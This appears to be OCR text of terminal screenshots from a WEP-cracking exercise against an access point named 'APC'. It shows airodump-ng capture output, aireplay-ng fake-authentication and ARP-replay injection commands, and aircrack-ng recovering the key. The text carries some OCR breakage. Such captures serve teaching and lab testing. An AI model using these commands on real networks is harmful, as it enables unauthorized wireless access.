 User03@A:/usr/local/sbin
File Edit View Search Terminal Help
Aircrack-ng 1.2 rc4 r2961
[00:00:00] Tested 673 keys (got 190328 IVs)
KB depth byte(vote)
0 0/ 2 01(254976) DA(207104) 9C(205568) F0(205056) 20(204032)
1 0/ 2 4A(264960) B5(216832) 33(210944) 8E(210432) 97(206848)
2 3/ 4 BA(207360) 4E(203776) EC(203264) 84(203008) 6D(201984)
3 22/ 3 EF(199680) 8C(199424) B1(199424) EC(199424) 83(199168)
4 8/ 4 7C(204288) E1(204032) 18(203776) BA(203776) 98(203520)
KEY FOUND! [ 01:23:45:67:89:AB:CD:EF:01:23:45:67:89 ]
Decrypted correctly: 100%
[User03@A sbin]$
User03@A:/usr/local/sbin
File Edit View Search Terminal Help
CH 4 ][ Elapsed: 37 mins ][ 2019-04-25 11:23
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
84:B8:02:80:8B:E0 -69 70 18412 43823 78 4 54e. WEP WEP OPN APC
BSSID STATION PWR Rate Lost Frames Probe
84:B8:02:80:8B:E0 30:B5:C2:B5:C3:9F 0 54 - 1 273565 463285
[User03@A sbin]$
keyfound.png
User03@A:/usr/local/sbin
File Edit View Search Terminal Help
[User03@A ~]$ sudo ./aireplay-ng -1 0 -e APC -a 84:B8:02:80:8B:E0 -h 30:B5:C2:B5:C3:9f wlan0mon
[sudo] password for User03:
sudo: ./aireplay-ng: command not found
[User03@A ~]$ sudo ./aireplay-ng -1 0 -e APC -a 84:B8:02:80:8B:E0 -h 30:B5:C2:B5:C3:9f wlan0mon
sudo: ./aireplay-ng: command not found
[User03@A ~]$ ls
172.10.30.12 aircrack-ng-1.5.2 Documents Music Public Templates VirtualBox VMs
172.30.100.4 Desktop Downloads Pictures Screenshots Videos
[User03@A ~]$ cd /usr/local/sbin/
[User03@A sbin]$ sudo ./aireplay-ng -1 0 -e APC -a 84:B8:02:80:8B:E0 -h 30:B5:C2:B5:C3:9f wlan0mo
n
10:53:10 Waiting for beacon frame (BSSID: 84:B8:02:80:8B:E0) on channel 4
10:53:10 Sending Authentication Request (Open System) [ACK]
10:53:10 Authentication successful
10:53:10 Sending Association Request [ACK]
10:53:10 Association successful :-) (AID: 1)
[User03@A sbin]$ sudo ./aireplay-ng -3 -b 84:B8:02:80:8B:E0 -h 30:B5:C2:B5:C3:9f wlan0mon
[sudo] password for User03:
\11:03:21 Waiting for beacon frame (BSSID: 84:B8:02:80:8B:E0) on channel 4
Saving ARP requests in replay_arp-0425-110321.cap
You should also start airodump-ng to capture replies.
^C[User03@A sbin]$ s (got 251752 ARP requests and 112307 ACKs), sent 237400 packets...(500 pps)